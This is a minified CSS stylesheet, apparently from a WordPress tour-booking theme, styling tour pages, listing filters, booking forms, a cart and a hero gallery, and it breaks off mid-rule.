.fn{margin-bottom:5px}.fw-feedback .comment-content{width:100%;margin-top:8px}.fw-feedback .comment-content p:last-child{margin-bottom:0}.fw-feedback .fw-comment-time{float:right}.fw-feedback .edit-link{float:right}.fw-feedback .comment-edit-link{margin-left:0;margin-right:30px}.single-ht_tour .comments-area:not(.review-content) .comment-content{width:100%}.single-ht_tour #main{position:relative}.single-ht_tour .theme-footer{margin-top:0}@media (max-width:767px){.single-ht_tour .cmt-input.cmt-field{margin-left:0;width:100%;max-width:100%}.single-ht_tour #respond input:not([type=submit]){width:100%}}@media (min-width:992px){.tour-left-content{width:-webkit-calc( (2 / 3 ) * 100% - 30px);width:-moz-calc( (2 / 3 ) * 100% - 30px);width:calc( (2 / 3 ) * 100% - 30px);margin-right:30px}}.tour-right-sidebar{float:left;will-change:min-height}@media (min-width:992px){.tour-right-sidebar{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3)}}.tour-cover-image{position:relative;height:590px;background-size:cover;background-position:center center;background-repeat:no-repeat;background-color:#222}.tour-cover-image .container{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:flex-end;-ms-flex-align:end;align-items:flex-end}.tour-lightbox-btn{margin-bottom:30px;float:left;color:#fff;background:rgba(0, 0, 0, 0.5);min-width:170px;height:45px;padding:0 15px;border-radius:2px;border:0}.single-tour-2 .tour-lightbox-btn{clear:both}.tour-lightbox-btn:hover{color:#fff;background:rgba(0, 0, 0, 0.7)}.tour-lightbox-btn:before{margin-right:10px;font-size:20px}.tour-lightbox-btn#goto-view-photos~.goto-video-preview{margin-left:30px}.tour-lightbox-btn#goto-view-photos:before{content:"\e904";font-family:"gotoicon"}.tour-lightbox-btn.goto-video-preview:before{content:"\f487";font-family:"ionicons"}.fake-navbox{height:55px;margin-bottom:30px}.single-tour-1 .fake-navbox{height:70px}.tour-navbox{background:#fff;border-bottom:1px solid #eee;height:inherit}.single-tour-2 .tour-navbox{background:#eee}.tour-navbox.active{position:fixed;left:0;top:0;z-index:10}.logged-in.admin-bar .tour-navbox.active{margin-top:32px}.tour-navbox a{line-height:54px;display:inline-block}.single-tour-1 .tour-navbox a{line-height:calc(70px - 1px)}.tour-navbox a+a{padding-left:20px;padding-right:20px}.tour-navbox a:last-of-type{padding-right:0}.tour-navbox a.active{color:#333;font-weight:700;border-bottom:1px solid}.tour-navbox a:hover{color:#333;font-weight:700}.tour-title-box{float:left;height:70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:50%}.single-tour-1 .tour-nav{float:right}.tour-title{font-size:26px;margin-top:0;margin-bottom:3px}.tour-average{color:#fff;font-weight:700;font-size:19px;border-radius:10px;min-width:34px;height:25px;padding:0 6px;line-height:1;margin-right:5px}.tour-review-count{font-size:13px}.tour-gallery{margin-bottom:40px}.tour-gallery .tns-controls [data-controls=prev]{left:-25px}.tour-gallery .tns-controls [data-controls=next]{right:-25px}@-webkit-keyframes placeHolderShimmer{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes placeHolderShimmer{0%{background-position:-468px 0}to{background-position:468px 0}}.tour-gallery-slide:not(.tns-slider)>a:not(:first-of-type){display:none}.tour-desc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.tour-desc-item{padding:15px;width:100%;background:#fff;min-height:90px;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:175px;flex-basis:175px}.tour-desc-icon{font-size:28px}.tour-desc-icon img{max-width:30px;max-height:30px}.tour-desc-text{font-size:13px;font-weight:500;margin-top:5px}.tour-section{background:#fff;padding:15px;margin-bottom:40px}@media (min-width:992px){.tour-section{padding:35px}}.tour-section#tour-link-map .tour-section-title{margin-bottom:30px}.tour-section iframe{margin:0}.tour-section-title{margin-top:0;position:relative;text-transform:initial}.tour-section-title:before{content:'';position:absolute;top:0;left:-35px;width:3px;height:20px}.tour-table-info{border:1px dotted #efefef;border-left:0;border-right:0;margin:35px 0 0 0}.tour-table-info td,.tour-table-info tr{border:1px dotted #efefef;border-left:0;border-right:0;padding:15px 10px 15px 0;vertical-align:top}.tour-table-info td:first-of-type,.tour-table-info tr:first-of-type{font-weight:700}@media (min-width:768px){.tour-table-info td:first-of-type,.tour-table-info tr:first-of-type{width:215px}}@media (max-width:767px){.tour-table-info tr{border:1px solid #ccc}}@media (max-width:767px){.tour-table-info td{display:block;width:100%;border:0;padding:15px}.tour-table-info td:first-of-type{border-bottom:1px solid #f7f7f7}}.tour-table-info ul{padding:0;margin:0;list-style:none}.tour-table-info li{line-height:30px}.tour-table-info [class*=editor-icon]{font-size:0}.tour-table-info [class*=editor-icon]:before{font-size:16px;margin-right:10px}#tour-link-itinerary .tour-section-title{display:inline-block}.tour-download-btn{float:right;background:#fff;border:1px solid #eee;border-radius:20px;min-width:200px;height:35px;padding:0 15px;font-size:13px}.tour-download-btn:hover{border-color:#777;color:#333}.tour-download-btn:before{content:"\e910";font-family:"gotoicon";margin-right:10px}.tour-accordion{margin-top:12px;position:relative;padding-left:20px}.tour-accordion:before{content:'';position:absolute;left:0;width:1px;top:5px;bottom:5px;border-left:1px dashed #ddd}.tour-acc-item{position:relative}.tour-acc-item:not(:first-of-type):not(:last-of-type):after,.tour-acc-item:not(:first-of-type):not(:last-of-type):before{content:'';position:absolute;border-radius:50%}.tour-acc-item:not(:first-of-type):not(:last-of-type):before{background:#fff;width:6px;height:6px;left:-23px;top:9px;z-index:2}.tour-acc-item:not(:first-of-type):not(:last-of-type):after{width:16px;height:16px;left:-28px;top:4px}.tour-acc-item:first-of-type:after,.tour-acc-item:last-of-type:after{content:'';width:20px;height:20px;border-radius:50%;position:absolute;top:4px;left:-30px;background:#000}.tour-acc-item:first-of-type:before{content:"\e90d";font-family:"gotoicon";font-size:12px;position:absolute;left:-26px;top:2px;z-index:2;color:#fff}.tour-acc-item:last-of-type:before{content:"\f42c";font-family:"ionicons";font-size:17px;position:absolute;left:-24px;top:3px;z-index:2;color:#fff}.tour-acc-item+.tour-acc-item{margin-top:20px}.tour-acc-item.open .tour-acc-head{font-weight:700}.tour-acc-item.open .tour-acc-content{max-height:initial}.tour-acc-item.close .tour-acc-head{font-weight:normal}.tour-acc-item.close .tour-acc-content{max-height:0;margin:0}.tour-acc-head{cursor:pointer;line-height:26px}.tour-acc-content{margin:30px 0;overflow:hidden}.tour-acc-content .tour-acc-img{max-width:200px;max-height:150px;float:left;margin-right:30px}.tour-acc-content .tour-acc-text{float:left;width:-webkit-calc( 100% - 230px);width:-moz-calc( 100% - 230px);width:calc( 100% - 230px)}.tour-acc-content .tour-acc-text p:last-child{margin-bottom:0}.single-tour-2 .tour-title-box{display:block;max-width:100%;background:#fff}.single-tour-2 .tour-lightbox-btn{float:right;margin-bottom:0;line-height:1;margin-top:5px}.single-tour-2 .tour-lightbox-btn:hover{color:#fff;font-weight:normal;opacity:0.8}.single-tour-3 .tour-title-box{height:auto;padding:45px 0}.single-tour-3 .tns-inner{overflow:hidden}.tour-3-gallery{position:relative}.tour-3-gallery .container{position:relative}.tour-3-gallery .tour-lightbox-btn{position:absolute;bottom:0;left:15px;border-radius:50px}#tour-3-slider .tour-3-slide-item{position:relative}@media (min-width:1600px){#tour-3-slider .tour-3-slide-item{height:420px}}@media (min-width:1024px) and (max-width:1599px){#tour-3-slider .tour-3-slide-item{height:360px}}@media (max-width:1023px){#tour-3-slider .tour-3-slide-item{height:320px}}#tour-3-slider .tour-3-slide-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#tour-3-slider .tour-3-slide-item:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background-color:rgba(36, 36, 41, 0.3)}#tour-3-slider .tour-3-slide-item:hover:before{background-color:rgba(0, 0, 0, 0)}#tour-3-slider .tour-3-slide-item:not(.tns-item){float:left;width:20%;display:none}#tour-3-slider .tour-3-slide-item:not(.tns-item):nth-of-type(n+4){display:none}.page-template-tour-list .page-header{margin-bottom:0}.page-template-tour-list .theme-footer{margin-top:0}.main-tour-list{padding:60px 0;background:#f3f3f3}.main-tour-list .no-post-founds{margin-top:15px}.main-tour-list .no-post-founds:before{content:"\f4d7";font-family:"ionicons";margin-right:7px;font-size:20px;position:relative;top:2px}.tour-list-sidebar{max-width:270px;background:#fff}#tour-list-content{max-width:-webkit-calc( 100% - 270px);max-width:-moz-calc( 100% - 270px);max-width:calc( 100% - 270px);padding-left:30px;position:relative}#tour-list-content.loading:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;opacity:0.7;z-index:2;background:#f3f3f3}#tour-list-content.loading #tl-topbar:before{content:''}.tour-list-pagi{padding:0}#tl-topbar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;padding:20px;border-radius:3px;position:relative}#tl-topbar:before{position:absolute;left:0;right:0;top:0;z-index:2;width:100%;height:2px;-webkit-animation:filterAnimation 0.9s ease-in-out 0s infinite;animation:filterAnimation 0.9s ease-in-out 0s infinite}.tl-topbar-sortby{position:relative}.tl-topbar-sortby:after{content:"\f3d0";font-family:"ionicons";position:absolute;right:20px;top:15px;line-height:1;width:10px;height:10px;color:#aaa}#tl-dropdown-sortby{min-width:200px;height:40px;border-radius:20px;padding:0 20px;-webkit-appearance:none;-moz-appearance:none;margin-left:5px;font-family:inherit}#tl-dropdown-sortby::-ms-expand{display:none}.tl-view-btn{width:40px;height:40px;border-radius:50%;border:1px solid #dedede;cursor:pointer;color:#aaa;margin-left:5px}#tl-filter-key.active{margin-top:20px}.tl-remove-key{height:35px;padding:0 5px 0 20px;border-radius:20px;background:#fff;margin:0 15px 20px 0}.tl-remove-key button{border:0;font-size:12px;background-color:rgba(0, 0, 0, 0);margin-left:10px;width:30px;height:30px;border-radius:50%}.tl-remove-key button:hover{background-color:#ddd}#clear-all-key{background:rgba(0, 0, 0, 0);border:0}#clear-all-key:first-child{display:none}#tl-list .ht-pagination li+li{margin-left:5px}#tl-list .ht-pagination .current{cursor:default}#tl-list .ht-pagination a{border:none;background-color:#fff}.tli-price{position:absolute;height:30px;padding:0 20px;z-index:1}.tli-price span{color:#fff}.tli-price span:first-child{text-decoration:line-through;font-size:13px;font-weight:normal}.tli-price span:last-child{font-weight:600;font-size:16px;text-decoration:none}.tli-price .tli-sale-price{margin-left:5px}.tlc-title{font-size:0}.tlc-title a{line-height:1}.tl-item:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.tl-image{float:left;width:340px;height:240px;position:relative;overflow:hidden}.tl-image img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.tour-view-list{}.tour-view-list .tl-item{margin-top:40px;background:#fff}.tour-view-list #tl-filter-key.active+#tl-list .tl-item:first-of-type{margin-top:20px}.tour-view-list .tli-price{left:0;top:15px;border-radius:0 3px 3px 0}.tour-view-list .tl-content{max-width:-webkit-calc( 100% - 340px);max-width:-moz-calc( 100% - 340px);max-width:calc( 100% - 340px);padding:24px 30px 24px 30px}.tour-view-list .tlc-title{margin:0 0 8px 0}.tour-view-list .tlc-title a{font-size:22px}.tour-view-list .tlc-info{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-bottom:15px}.tour-view-list .tour-average{margin-right:8px}.tour-view-list .tour-review-count{position:relative;margin-right:15px;white-space:nowrap}.tour-view-list .tlc-cat{margin-left:15px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.tour-view-list .tlc-cat:before{content:"\e90d";font-family:"gotoicon";margin-right:5px;font-size:22px}.tour-view-list .tlc-cat:after{content:'';height:16px;width:1px;position:absolute;left:-15px;background:#eee;top:4px}.tour-view-list .tlc-cat a{font-size:13px;margin-left:3px}.tour-view-list .tlc-summary{line-height:20px;margin-bottom:30px}.tour-view-list .tlc-short-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tour-view-list .tlc-short-info .tlc-short-item{margin-right:30px}.tour-view-list .tlc-short-info span{font-size:20px}.tour-view-list .tlc-short-info strong{display:inline-block;vertical-align:top;font-size:13px;font-weight:600}.tour-view-grid{}.tour-view-grid .tlc-summary{margin:10px 0 20px 0}.tour-view-grid .tl-item{float:left;margin-top:30px;background:#fff;width:-webkit-calc( ( 100% - 30px ) / 2);width:-moz-calc( ( 100% - 30px ) / 2);width:calc( ( 100% - 30px ) / 2)}.tour-view-grid .tl-item:nth-child(odd){clear:both}.tour-view-grid .tl-item:nth-child(2n){margin-left:30px}.tour-view-grid #tl-filter-key.active+#tl-list .tl-item:first-of-type{margin-top:20px}.tour-view-grid #tl-filter-key.active+#tl-list .tl-item:first-of-type+.tl-item{margin-top:20px}.tour-view-grid .tl-image{width:100%}.tour-view-grid .tl-content{padding:20px}.tour-view-grid .tli-price{left:20px;bottom:0;border-radius:3px 3px 0 0}.tour-view-grid .tlc-title{margin:0 0 5px 0}.tour-view-grid .tlc-title a{font-size:18px}.tour-view-grid .tlc-cat{margin-bottom:16px}.tour-view-grid .tlc-info{float:left}.tour-view-grid .tlc-short-info{float:right}.tour-view-grid .tlc-short-info strong{font-weight:normal}.tour-view-grid .tlc-short-item span{margin-right:4px}@-webkit-keyframes filterAnimation{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes filterAnimation{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tl-sidebar-title{color:#fff;text-transform:uppercase;line-height:50px;padding:0 20px;font-size:16px;font-weight:600}#tl-filter-form{padding:20px}.tl-block-title{font-size:16px;font-weight:600;margin-top:0}#tour-list-date-field,#tour-list-keyword-field{border-radius:50px;height:40px;border:0;background:#f6f6f6;padding:0 20px}.tl-term-list+.tl-term-list{margin-top:4px}.tl-term-list input{display:none}.tl-term-list label{cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tl-term-list label>span{position:relative;width:15px;height:15px;border:1px solid;border-radius:50%;margin-right:10px}.tl-term-list label>span:before{content:'';position:absolute;left:2px;top:2px;right:2px;bottom:2px;border-radius:50%}.tl-term-list>span{float:right;font-size:12px}.filter-expand{cursor:pointer;margin-top:5px;float:left}.filter-expand:after{content:"\f35f";font-family:"ionicons";margin-left:10px;font-size:18px;position:relative;top:3px}.filter-expand~.tl-term-list{display:none}.tl-days-of-week{margin-left:5px}.tl-price-field{position:relative;margin-bottom:20px}.tl-price-field input{margin:0;border:0;position:relative;overflow:hidden;cursor:pointer;-webkit-appearance:none;-moz-appearance:none}.tl-price-field input#tl-price-max{margin-top:20px}.tl-label-price-min{float:left}.tl-label-price-max{float:right}.tl-sidebar-block{border-bottom:1px solid #eee;padding:20px 0}.tl-sidebar-block:last-of-type{border-bottom:0}.tl-sidebar-block.expanded .filter-expand{display:none}.tl-sidebar-block.expanded .filter-expand~.tl-term-list{display:block}.tl-sidebar-block>div{margin-top:10px;margin-bottom:15px}.tl-sidebar-block .slider{height:5px;position:relative;background:#ddd}.tl-sidebar-block .slider.one-way .handle.handle-left{visibility:hidden}.tl-sidebar-block .handle{width:20px;height:20px;border-radius:50%;position:absolute;background-color:#fff;margin-top:-7px;cursor:pointer;z-index:2;-webkit-box-shadow:0px 1px 5px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 1px 5px 0px rgba(0, 0, 0, 0.3)}.tl-sidebar-block .ontop{z-index:3}.tl-sidebar-block .handle:active{-webkit-box-shadow:0 0 0.5rem #0a84c1;box-shadow:0 0 0.5rem #0a84c1}.tl-sidebar-block .slider-fill{position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;-webkit-user-select:none}.tl-spn-left{float:left;font-size:12px}.tl-spn-right{float:right;font-size:12px}#tl-form-reset,#tl-form-submit{display:none}.tour-related .tns-outer{margin-bottom:80px}.tour-related .tns-outer:hover .tns-controls button:not(:disabled){visibility:visible;opacity:1}.tour-related .tns-controls button{visibility:hidden;opacity:0}.tour-related-section{margin-top:15px}#tour-related-box{margin-bottom:40px}#tour-related-box .tour-related-item{margin-bottom:40px}#tour-related-slider:not(.tns-slider){margin-bottom:80px;display:none}#tour-related-slider .ht-grid-item{clear:none!important}.tour-related-item{float:left}.tour-related-item:hover .tour-related-item-wr{-webkit-box-shadow:0px 3px 11.9856px 0.0144px rgba(0, 0, 0, 0.2);box-shadow:0px 3px 11.9856px 0.0144px rgba(0, 0, 0, 0.2)}.tour-related-item-wr{-webkit-box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07)}.tour-related-item-head{position:relative;display:block}.tour-related-item-head img{height:240px;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:767px){.tour-related-item-head img{height:320px}}@media (max-width:480px){.tour-related-item-head img{height:240px}}.trh-price-box{position:absolute;bottom:0;left:20px;border-radius:5px 5px 0 0;min-width:120px;height:30px;padding:0 15px}.trh-price-box span{color:#fff;font-size:12px;text-decoration:line-through}.trh-price-box span:last-child{font-size:16px;font-weight:600;text-decoration:none}.trh-price-box .trh-sale-price{margin-left:7px}.tour-related-item-sum{background:#fff;padding:20px}.trs-title{font-size:0;line-height:initial;margin:0}.trs-title a{font-size:18px}.trs-reviews{margin-top:16px}.trs-reviews .tour-review-count{color:#aaa}.related-days{float:right;font-size:13px;color:#aaa}.related-days span{margin-right:5px}#has-sidebar-sticky{margin-bottom:60px}.tour-sidebar{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);will-change:position, transform}.tour-price-box{height:100px;background:#fff;padding:30px;position:relative;border-top:2px solid;-webkit-box-shadow:0px 3px 7px rgba(0, 0, 0, 0.1);box-shadow:0px 3px 7px rgba(0, 0, 0, 0.1)}.tour-sale-rate{position:absolute;right:0;top:0;width:57px;height:57px}.tour-sale-rate span{position:absolute;width:100%;height:100%;z-index:2;font-size:12px;color:#fff;font-weight:600;text-align:center;padding-top:4px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.tour-sale-rate:after{content:'';position:absolute;top:0;right:0;width:0;height:0;border-top:57px solid;border-left:57px solid rgba(0, 0, 0, 0)}.tour-sale-rate+.tour-price .tour-regu-price{text-decoration:line-through;font-weight:normal;font-size:14px}.tour-sale-rate+.tour-price .tour-sale-price{font-size:28px;font-weight:700;margin-left:5px}.tour-price{position:relative}.tour-price:before{content:"\e914";font-family:"gotoicon"}.tour-regu-price{font-weight:700;font-size:28px;margin-left:5px}.tour-book-form{background:#fff;padding:30px;margin-bottom:40px}.tour-book-form .wpcf7-list-item{display:block}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]),.tour-book-form select{height:40px;padding:0 15px;border-radius:20px;margin-bottom:12px}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]):focus,.tour-book-form select:focus{border-color:#ddd}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range])::-webkit-inner-spin-button,.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range])::-webkit-outer-spin-button,.tour-book-form select::-webkit-inner-spin-button,.tour-book-form select::-webkit-outer-spin-button{-webkit-appearance:none}.tour-book-form input[type=file]{border-color:#ddd;margin-bottom:12px}.tour-book-form textarea{min-height:140px;padding:15px;border-radius:8px;margin-bottom:12px;resize:none;border:1px solid #eee}.tour-book-form textarea:focus{border-color:#ddd}.ctf-tour-label{margin-top:0;margin-bottom:5px;font-size:14px;font-weight:600}.wpcf7-form label{font-weight:600;margin-bottom:3px}.wpcf7-form input[type=submit]{font-weight:600;border-radius:50px;height:45px;text-transform:uppercase;color:#fff}.wpcf7-form input[type=submit]:hover{background:#fff}.tour-contactform-tick{margin-top:8px;margin-bottom:19px;padding:0;list-style:none}.tour-contactform-tick li{font-size:13px}.tour-contactform-tick span{margin-right:10px}.tour-custumer-support{background:#fff;padding:30px}.tour-custumer-support:empty{display:none}.tour-custumer-support .tour-support-title{border-bottom:1px solid #eeeeee;margin-top:0;padding-bottom:20px;margin-bottom:20px}.tour-custumer-support .editor-icon{font-size:0}.tour-custumer-support .editor-icon:before{font-size:14px;margin-right:8px;position:relative;top:2px}.tour-custumer-support ul{list-style:none;margin:0;padding-left:0}.tour-custumer-support ul li+li{margin-top:4px}.confirmation_page .tour-custumer-support{background-color:#f5f5f5;border:1px solid #e0dede;padding:30px!important}#wp-admin-bar-updates{display:none}.comment-edit-link,.comment-reply-link{float:left}.comment-edit-link{margin-left:15px}#cancel-comment-reply-link{margin-left:15px;color:#f00}.customize-partial-edit-shortcut{width:30px;height:30px;top:50px;left:20px;z-index:21}#theme-bread .customize-partial-edit-shortcut{left:initial;right:-40px;top:0!important}#theme-page-header .customize-partial-edit-shortcut{top:50%}.header-box .customize-partial-edit-shortcut{left:50%}.footer-logo-wr .customize-partial-edit-shortcut{top:0}.customize-partial-edit-shortcut .customize-partial-edit-shortcut-button{left:0;top:0}.add-menu{line-height:85px;display:inline-block}.add-menu+.add-menu{margin-left:20px}.copy-content p:last-child{margin-bottom:0}.no-kirki-customize a{color:#333}.no-kirki-customize .page-header{background:#222}.no-kirki-customize #main{min-height:500px}.no-kirki-customize .theme-footer{background:#222;color:rgba(255, 255, 255, 0.8)}.no-kirki-customize .theme-footer .widget-title,.no-kirki-customize .theme-footer a{color:rgba(255, 255, 255, 0.8)}.no-kirki-customize .theme-footer-menu .sub-menu{background:#222}.single-tour-2 .theme-header-layout{border-bottom:1px solid #f1f1f1}@media (min-width:601px){.single-tour-2 .theme-header-layout{margin-bottom:50px}}.page-footer-layout{color:rgba(255, 255, 255, 0.5)}.page-footer-layout .elementor-widget-container>h5{color:#fff}.page-footer-layout a{color:rgba(255, 255, 255, 0.5)}.page-footer-layout ul{list-style:none;padding-left:0}.page-footer-copyright .elementor-widget-container{min-height:1px}@media (max-width:768px){.page-footer-copyright .theme-social-icon.float-right{float:left}}.page-footer-copyright .theme-social-icon a{font-size:initial;background-color:rgba(0, 0, 0, 0)!important;border:2px solid #fff}.page-footer-copyright ul.menu li{display:inline-block}.page-footer-copyright ul.menu li+li{margin-left:25px}.page-footer-copyright ul.menu a{font-weight:700;color:#fff}@media (max-width:1024px){#custom-about-section{background-image:unset}}.landing-home-page .elementor-element-populated{padding:0!important}

/*! ELEMENTOR EDIT MODE
------------------------------------------------->*/.elementor-editor-active .header-box{z-index:auto}.elementor-editor-active .elementor-element-edit-mode{min-height:20px}.ie-detected #theme-search-form.dialog.dialog-open{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ie-detected #theme-search-form.dialog.dialog-open .dialog-content{opacity:1}.text-main{color:#007d9e}.text-second{color:#225190}.bg-main{color:#FFFFFF;background-color:#2e5387}.bg-second{color:#FFFFFF;background-color:#c1e2fb}img.wpml-ls-flag{margin-right:5px}ul.menu-opened.theme-primary-menu>li>a i.fa-caret-down{display:none}@media (min-width:991px){.ikCartLink>a,.IkCurrencyMenuHeader>a,.UserLinksMenu>a{padding:0 5px}}.ikCartLink{position:relative}.ikCartLink .ik_tooltip{display:none;position:absolute;top:100%;background-color:#2c2c2c;padding:5px 10px;color:#FFFFFF;min-width:200px;right:0;line-height:19px;border-radius:5px;font-size:13px;text-align:center}.ikCartLink:hover .ik_tooltip{display:block}label.error{color:red;font-weight:normal;margin-bottom:8px;font-size:13px}.custom-checkbox label.error{position:absolute;bottom:-25px}.custom-control-input.error,.form-control.error{border:1px solid red}.custom-control-input.error:active,.custom-control-input.error:focus,.form-control.error:active,.form-control.error:focus{border:1px solid red}table,td,th{border:none}.cartItem{padding:15px;background-color:#f5f6f6;position:relative;border:1px solid #e0dede}.cartItem .deposit{padding:5px;font-size:13px;text-align:center;background:#6dc234;color:white;border-radius:0 0 5px 0;position:absolute;left:0;top:-15px;width:200px}.cartItem .deposit.-required{background-color:#fb5303}.cartItem .close{color:#363c48;opacity:1;font-size:30px;position:absolute;top:5px;right:10px;width:30px;height:30px;line-height:30px;text-align:center;z-index:1}.ikBoxRight{padding:15px}.ikBoxRight.bordered{border-top:2px solid}.table_details tbody td,.table_details tbody th{background-color:inherit}section.main{clear:both}.user_left_navigation ul{border-top:1px solid #ddd;border-bottom:0!important}.user_left_navigation ul li{border-bottom:1px solid #ddd}.user_left_navigation ul li a{color:#333333!important;border:0!important;border-radius:0;padding-left:25px}.user_left_navigation ul li a:before{content:"\f138";font-family:FontAwesome;position:absolute;left:0}.user_left_navigation ul li a.active,.user_left_navigation ul li a:active,.user_left_navigation ul li a:hover{color:#c1e2fb!important}.user_left_navigation ul li a.active:before,.user_left_navigation ul li a:active:before,.user_left_navigation ul li a:hover:before{content:''}.user_left_navigation ul li a.active:after,.user_left_navigation ul li a:active:after,.user_left_navigation ul li a:hover:after{content:"\f138";font-family:FontAwesome;margin-left:10px;position:absolute;right:10px}@media screen and (max-width:768px){.user_left_navigation ul{margin:20px 0;border:0!important;display:-webkit-box;display:-ms-flexbox;display:flex}.user_left_navigation ul li{border-bottom:0;background:#333333;width:100%;margin:5px;text-align:center}.user_left_navigation ul li a{padding:5px;color:#ffffff!important}.user_left_navigation ul li a:after,.user_left_navigation ul li a:before{content:''!important}}#pswd_info{display:none;position:absolute;top:0;left:100%;margin-left:15px;width:325px;padding:10px;background:#fefefe;font-size:14px;border-radius:5px;-webkit-box-shadow:0 1px 3px #ccc;box-shadow:0 1px 3px #ccc;border:1px solid #ddd;z-index:11111}@media (max-width:991px){#pswd_info{top:100%;right:0;left:inherit;margin-left:0;margin-top:10px}}#pswd_info:before{content:"\f0d9";font-family:'FontAwesome';font-weight:900;position:absolute;top:30px;left:-13px;font-size:35px;line-height:35px;color:#ddd;text-shadow:none}@media (max-width:991px){#pswd_info:before{content:"\f0d8";top:-24px;left:50%}}#pswd_info h4{margin:0 0 10px 0;padding:0;font-weight:400;font-size:14px}#pswd_info li{position:relative;padding-left:30px;line-height:25px}#pswd_info li:before{display:inline-block;font-family:'FontAwesome';position:absolute;font-size:15px;left:5px;width:25px}#pswd_info .invalid{color:#d73814}#pswd_info .invalid:before{content:'\f071';color:#d73814}#pswd_info .valid{color:#80D651}#pswd_info .valid:before{content:"\f00c";color:#80D651}.text-inherited{text-decoration:line-through;font-weight:normal!important}.hero-gallery{position:relative}.hero-gallery .container{position:relative}.hero-gallery .tns-outer{overflow:hidden}@media (min-width:1600px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:560px}}@media (min-width:1024px) and (max-width:1599px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:560px}}@media (max-width:1023px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:320px}}.hero-gallery .ik_slider_bg{background-size:cover;height:100%;position:absolute;width:100%;-webkit-animation-duration:calc(5000ms * 1.2);animation-duration:calc(5000ms * 1.2);-webkit-transition-duration:calc(5000ms);-o-transition-duration:calc(5000ms);transition-duration:calc(5000ms);transition-property:transform, -webkit-transform}.hero-gallery .tns-slide-active .ik_slider_bg{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.hero-gallery .ik_slider_overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.65)), to(rgba(0, 0, 0, 0)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0)}.hero-gallery .hero_caption{position:relative;z-index:1;width:100%;max-width:74%;margin:18% auto;text-align:center}@media (max-width:991px){.hero-gallery .hero_caption{margin:12% auto}}@media (max-width:767px){.hero-gallery .hero_caption{display:none}}.hero-gallery .hero_caption h2{font-family:poppins, Sans-serif;font-size:83px;color:#ffffff}@media (max-width:991px){.hero-gallery .hero_caption h2{font-size:50px}}.hero-gallery .hero_caption p{color:#ffffff;font-size:35px;letter-spacing:1px;font-weight:700;line-height:45px}@media (max-width:991px){.hero-gallery .hero_caption 